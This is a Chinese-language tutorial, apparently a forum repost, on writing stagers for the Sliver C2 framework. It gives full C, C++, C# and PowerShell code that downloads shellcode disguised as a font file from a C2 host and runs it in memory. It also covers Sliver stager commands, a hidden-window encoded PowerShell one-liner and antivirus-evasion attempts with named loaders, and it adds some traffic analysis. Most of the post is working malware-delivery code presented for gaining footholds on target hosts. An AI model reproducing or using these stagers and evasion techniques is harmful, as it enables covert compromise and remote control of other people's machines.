
本文介绍 Sliver Stager ,由浅入深从原理概念、使用介绍再到三种自定义编写 Stager 的方法,此外还有执行效果演示、通信流量分析和两种免杀尝试的技术分享。
一、背景及概念
Stager 在这里指分阶段执行器,其核心作用在于从C2服务器上下载Sliver Shellcode,再上线Sliver C2。使用到分阶段执行器优势有二,其一为上传的文件较小,相较于Sliver原生Implant有10+MB,Stager一般只有几KB大小,另一个就是通过Stager传输的Sliver Shellcode直接运行在内存中,避免文件落地,静态查杀。相关内容的官方文档 - Stagers · Sliver Wiki (github.com)
这里给出作者的理解:Stager = Dropper + ShellCode Runner
二、快速上手 - 简易Stager
在 Sliver C2 中,Stager 工作方式是基于一个配置文件(profiles),其中记载了一个 Implant 的所有定义及配置信息,该配置文件通过profiles new 命令创建。
profiles new --http 172.16.181.182:9002 --skip-symbols --format shellcode --arch amd64 win64_stage
http -l 9002
在有了配置文件之后,就可以创建一个分阶段监听器,可通过 TCP 或 HTTP(S) 协议来传输 Sliver ShellCode 至目标主机上。
# 创建分阶段监听器
stage-listener --url tcp://172.16.181.182:8443 --profile win64_stage
# 创建Stager
generate stager --lhost 172.16.181.182 --lport 8443 --arch amd64 --format c
精心制作了一张通信连接图,便于理解上述过程:
编写简易Stager
之后就是使用c语言编写简易分阶段执行器Stager(shellcode runner),运行上面的shellcode,建立连接,后Sliver分阶段传输Sliver Shellcode至目标机器上运行,成功上线。
#include "windows.h"int main()
{
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x56\x48\x8b\x52"
...
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;
}
编译出来
x86_64-w64-mingw32-gcc -o runner.exe 1.c
流量分析
在C2服务器上抓包,首先是stager在TCP 8443 中建立连接,传输Sliver shellcode至目标主机上。
接着一段时间后,捕获到HTTP流量信息,结合之前的通信流量分析文章中的HTTP部分,可以发现目标发送 POST /actions/admin.html?er=33722640&n=9037148x0 数据包建立连接(不懂的可以参考前面的文章),在通过一堆请求 js 文件进行通信交互。
综上,正好印证了Stager在TCP 8443中传输,Sliver Shellcode在HTTP 9002中传输。
三、免杀尝试
上面写的简易 Stager 在存有杀软环境中会被查杀,结合这篇文章,实现网络分离免杀的效果。下面是测试过程:
有两种工具方法
01 SysWhispers3WinHttp
失败了 ❌
工具地址 - https://github.com/huaigu4ng/SysWhispers3WinHttp
根据 SysWhispers3WinHttp 工具的原理,我构想对 stager 进行分离加载
在创建stager中进行简单调整,生成raw格式。
generate stager --lhost 172.16.181.182 --lport 8443 --arch amd64 --format raw --save beacon.bin
后面编译生成对应的程序后,上线失败。
思考了下,工具介绍中这里的shellcode是分阶段式的shellcode,用于直接上线的,但我这里的shellcode用于连接Sliver中的Stage监听器,目标不同。
按照上面的思路,那么就尝试简化下,直接generate生成一个raw格式的代码尝试直接免杀上线。
generate --http 172.16.181.182:9003 --skip-symbols --format shellcode --arch amd64
02 FilelessPELoader
成功 ✅
工具地址 - https://github.com/TheD1rkMtr/FilelessPELoader
将之前创建的简易 stager 放到该项目目录下,使用脚本进行加密。
上传 FilelessPELoader.exe 至目标主机,通过以下命令网络分离加载 Stager
FilelessPELoader.exe 172.16.181.177 8888 cipher.bin key.bin
四、自定义 Stager
上述编写了简易 Stager 后,我们就可以进一步编写更加完善的 Stager。官方文档中提供了相关资料 - https://github.com/BishopFox/sliver/wiki/Stagers 用于参考学习。基于此文,下面分别介绍C++、C#和Powershell三种分阶段执行器的编写思路及使用效果。
五、C++ Stager
Stager 实际上就是 ShellCode Runner 的升级版,在运行代码功能基础上,添加了下载远程服务器上shellcode的功能。
快速上手 - 完整代码
#include <windows.h>
#include <wininet.h>
#include <stdio.h>
#pragma comment (lib, "Wininet.lib")struct Shellcode {
byte* data;
DWORD len;
};
Shellcode Download(LPCWSTR host, INTERNET_PORT port);
void Execute(Shellcode shellcode);
int main() {
::ShowWindow(::GetConsoleWindow(), SW_HIDE); // 隐藏窗口
Shellcode shellcode = Download(L"172.16.181.182", 80);
Execute(shellcode);
return 0;
}
Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
HINTERNET session = InternetOpen(L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
HINTERNET connection = InternetConnect(session, host, port, L"", L"", INTERNET_SERVICE_HTTP, 0, 0);
HINTERNET request = HttpOpenRequest(connection, L"GET", L"/fontawesome.woff", NULL, NULL, NULL, 0, 0);
WORD counter = 0;
while (!HttpSendRequest(request, NULL, 0, 0, 0)) {
counter++;
Sleep(3000);
if (counter >= 3) {
exit(0);
}
}
DWORD bufSize = BUFSIZ;
byte* buffer = new byte[bufSize];
DWORD capacity = bufSize;
byte* payload = (byte*)malloc(capacity);
DWORD payloadSize = 0;
while (true) {
DWORD bytesRead;
if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) {
exit(0);
}
if (bytesRead == 0) break;
if (payloadSize + bytesRead > capacity) {
capacity *= 2;
byte* newPayload = (byte*)realloc(payload, capacity);
payload = newPayload;
}
for (DWORD i = 0; i < bytesRead; i++) {
payload[payloadSize++] = buffer[i];
}
}
byte* newPayload = (byte*)realloc(payload, payloadSize);
InternetCloseHandle(request);
InternetCloseHandle(connection);
InternetCloseHandle(session);
struct Shellcode out;
out.data = payload;
out.len = payloadSize;
return out;
}
void Execute(Shellcode shellcode) {
void* exec = VirtualAlloc(0, shellcode.len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode.data, shellcode.len);
((void(*)())exec)();
}
编译为 x64 release 版本,放置在受害主机上执行,成功上线。
通信流量分析
首先是发送带有.woff的 url,请求下载shellcode,接着通过7000+个TCP请求后,成功下载完成,后续建立TLS连接。
代码分析
分为两部分,第一部分是下载器,在C++中,使用 WinInet 库实现 HTTP 请求。
1.使用InternetOpen函数打开一个Internet会话,设置了一个用户代理字符串,用于伪装浏览器类型。
2.使用InternetConnect函数连接到指定的主机和端口,创建一个Internet连接。
3.使用HttpOpenRequest函数创建一个HTTP请求,指定了请求的方法为GET,请求的URL为/fontawesome.woff。
4.使用HttpSendRequest函数发送HTTP请求,下载指定URL中的数据。
5.如果下载失败,重试3次,每次间隔3秒钟。
6.如果下载成功,将下载的数据保存为一个Shellcode结构体,并返回该结构体。
HINTERNET session = InternetOpen(L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);HINTERNET connection = InternetConnect(session, host, port, L"", L"", INTERNET_SERVICE_HTTP, 0, 0);
HINTERNET request = HttpOpenRequest(connection, L"GET", L"/fontawesome.woff", NULL, NULL, NULL, 0, 0);
WORD counter = 0;
while (!HttpSendRequest(request, NULL, 0, 0, 0)) {
counter++;
Sleep(3000);
if (counter >= 3) {
exit(0);
}
}
接下来将数据保存至缓冲区中
1.定义一个缓冲区的大小,并创建一个指向缓冲区的byte类型的指针。
2.分配一个动态内存,用于存储下载的数据,并初始化变量payloadSize为0。
3.使用 InternetReadFile 循环读取下载的数据,每次读取bufSize大小的数据,保存到缓冲区中。如果读取失败,则退出程序。
4.将缓冲区中的数据复制到动态分配的内存中,直到读取完所有的数据。如果内存不足,就重新分配更大的内存,并将数据复制到新的内存中。
5.最后,将动态分配的内存指针保存到一个byte类型的指针中,并返回该指针。
DWORD bufSize = BUFSIZ;
byte* buffer = new byte[bufSize];
DWORD capacity = bufSize;
byte* payload = (byte*)malloc(capacity);
DWORD payloadSize = 0;while (true) {
DWORD bytesRead;
if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) {
exit(0);
}
if (bytesRead == 0) break;
if (payloadSize + bytesRead > capacity) {
capacity *= 2;
byte* newPayload = (byte*)realloc(payload, capacity);
payload = newPayload;
}
for (DWORD i = 0; i < bytesRead; i++) {
payload[payloadSize++] = buffer[i];
}
}
byte* newPayload = (byte*)realloc(payload, payloadSize);
最后就是关闭方法及返回自定义结构体
InternetCloseHandle(request);
InternetCloseHandle(connection);
InternetCloseHandle(session); struct Shellcode out;
out.data = payload;
out.len = payloadSize;
return out;
六、C# .NET Stager
快速上手 - 完整代码
直接给出完整代码,便于一些有基础的读者,直接分析使用,当然后文会有解析。
using System;
using System.Net;
using System.Runtime.InteropServices;namespace L13_CS_Stager
{
class Program
{
private static byte[] Download(string url)
{
// 不检查证书
ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true;
// 调用DownloadData方法,下载指定内容
System.Net.WebClient client = new System.Net.WebClient();
byte[] shellcode = client.DownloadData(url);
return shellcode;
}
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll")]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static void Execute(byte[] buf)
{
IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x3000, 0x40);
Marshal.Copy(buf, 0, (IntPtr)(addr), buf.Length);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
static void Main(string[] args)
{
byte[] shellcode = Download("http://172.16.181.182/fontawesome.woff");
Execute(shellcode);
return;
}
}
}
通信流量分析
和上面类似,首先是发送带有 .woff 的 url,请求下载shellcode,接着通过7000+个TCP请求后,成功下载完成,后续建立TLS连接,发送带有.html后缀的url,表示Sliver启动会话,建立C2连接。
代码分析
分为两部分,一部分下载,一部分执行,执行这部分实际上就是 ShellCode Runner ,之前的文章也有写过,如下。由于C#不能直接调用Win32 API,因此需要通过 P/Invoke 平台调用API 间接将C++声明转换为C#方法标签,方可使用。这里使用到四种方法:
VirtualAlloc:分配内存空间,存储shellcode
Marshal.Copy:拷贝shellcode至目标区域
CreateThread:创建进程用于执行shellcode
WaitForSingleObject:延时避免执行完立即关闭
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", CharSet = CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); private static void Execute(byte[] buf)
{
IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x3000, 0x40);
Marshal.Copy(buf, 0, (IntPtr)(addr), buf.Length);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
第二部分为下载器部分,使用ServicePointManager.ServerCertificateValidationCallback属性来设置一个回调函数,用于验证服务器端的证书。并设置始终返回true,表示不对服务器端的证书进行验证。接下来创建一个System.Net.WebClient对象,通过调用 DownloadData 方法,可以下载指定URL的内容,并将其保存为一个byte数组并最后返回。
private static byte[] Download(string url)
{
// 不检查证书
ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true;
// 调用DownloadData方法,下载指定内容
System.Net.WebClient client = new System.Net.WebClient();
byte[] shellcode = client.DownloadData(url);
return shellcode;
}
这部分比较简单,我个人认为可以理解为 Dropper 的功能也就是说有如下的对应关系。Stager = Dropper + ShellCode Runner
最后就是 main 函数,直接对上述两个方法进行调用
static void Main(string[] args)
{
byte[] shellcode = Download("http://172.16.181.182/fontawesome.woff");
Execute(shellcode); return;
}
七、PowerShell Stager
代码编写
同样,Powershell也不能像C#一样直接调用Win32API,只能曲线救国。使用Add-Type cmdlet,在PowerShell会话中添加一个.NET类。这样就可以在PowerShell中使用P/Invoke。
01 P/Invoke
些许复杂,按逻辑一步步展开,首先找到四个关键方法的 C# 方法标识pinvoke.net: VirtualAlloc (kernel32)
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
这里的 RtlMoveMemory 函数可由 .NET Copy 方法代替,该方法允许数据从一个数组中拷贝至一个内存指针中。
pinvoke.net: CreateThread (kernel32)
[DllImport("kernel32", CharSet = CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
pinvoke.net: WaitForSingleObject (kernel32)
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
02 Add-Type
使用 Add-Type
$shell = @"
using System;
using System.Runtime.InteropServices;
public class shell{
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", CharSet = CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@Add-Type $shell
03 下载模块
使用 DownloadData 方法进行下载并以 Byte 类型保存至内存中
$url = "http://172.16.181.182/fontawesome.woff"
$client = New-Object System.Net.WebClient # 下载shellcode到内存中
$shellcode = $client.DownloadData($url) # 将shellcode转换为Byte[]类型
[Byte[]] $payload = $shellcode
04 调用并执行
逻辑类似,分配内存空间-拷贝shellcode代码-创建线程执行代码
$payload_len = $payload.Length
[IntPtr]$exec_mem = [shell]::VirtualAlloc(0,$payload_len,0x3000,0x40);
[System.Runtime.InteropServices.Marshal]::Copy($payload, 0, $exec_mem, $payload_len)
$tHandle = [shell]::CreateThread(0,0,$exec_mem,0,0,0)
[shell]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
05 完整代码
$shell = @"
using System;
using System.Runtime.InteropServices;
public class shell{
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", CharSet = CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@Add-Type $shell
$url = "http://172.16.181.182/fontawesome.woff"
$client = New-Object System.Net.WebClient # 下载shellcode到内存中
$shellcode = $client.DownloadData($url) # 将shellcode转换为Byte[]类型
[Byte[]] $payload = $shellcode
$payload_len = $payload.Length
[IntPtr]$exec_mem = [shell]::VirtualAlloc(0,$payload_len,0x3000,0x40);
[System.Runtime.InteropServices.Marshal]::Copy($payload, 0, $exec_mem, $payload_len)
$tHandle = [shell]::CreateThread(0,0,$exec_mem,0,0,0)
[shell]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
执行效果
运行后,成功上线,其中WireShark中监测到的通信流量和上面两种类似,就不对其深入分析。
实际上,这里使用到的 Add-Type 并非完全在内存中执行,而是会在硬盘中产生文件,这些将在下篇中讨论并给出解决方法(反射加载)
OneLine
为了更加便捷上线,可以直接在 Powershell 中使用一行命令直接执行上述代码。首先将上述代码进行加密。
cat stager.ps1 | iconv --to-code UTF-16LE | base64 -w 0
接着在目标主机上执行
powershell.exe -nop -w hidden -Enc JABzAGgAZQBsAGwAIAA9ACAAQAAiACAACgB1AH...
效果同上,成功上线。
后续
当然,自定义 Stager 不仅仅只有上述三种方式,但这已经足够去利用和拓展了,之后关于Stager部分将会以进一步免杀和另一类实现思路两种角度进行拓展。
文章来源于:https://forum.butian.net/share/2274
若有侵权请联系删除
加下方wx,拉你一起进群学习
如有侵权请联系:admin#unsafe.sh